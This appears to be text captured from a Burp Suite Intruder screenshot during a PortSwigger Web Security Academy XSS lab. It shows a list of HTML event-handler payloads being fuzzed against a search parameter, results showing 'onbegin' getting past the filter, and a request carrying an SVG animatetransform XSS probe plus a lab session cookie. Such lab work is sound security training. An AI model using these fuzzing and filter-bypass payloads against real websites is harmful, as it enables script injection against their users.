 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 108
Payload type: Simple list Request count: 108
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmis
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
6. Intruder attack of https://ace51fd01ea5a4b7c0dbc9e50018004c.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3215
13 onbegin 200 3222
1 onafterprint 400 136
2 onafterscriptexecute 400 136
3 onanimationcancel 400 136
4 onanimationend 400 136
5 onanimationiteration 400 136
6 onanimationstart 400 136
7 onauxclick 400 136
8 onbeforecopy 400 136
9 onbeforecut 400 136
10 onbeforeprint 400 136
11 onbeforescriptexecute 400 136
12 onbeforeunload 400 136
Request Response
Pretty Raw Hex \n
1 GET /?search=<svg><animatetransform%20onbegin=1> HTTP/1.1
2 Host: ace51fd01ea5a4b7c0dbc9e50018004c.web-security-academy.net
3 Cookie: session=X6OC2TjzcyHHdegyhkBU1Kd3vdntYwbF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace51fd01ea5a4b7c0dbc9e50018004c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Search... 0 matches
Finished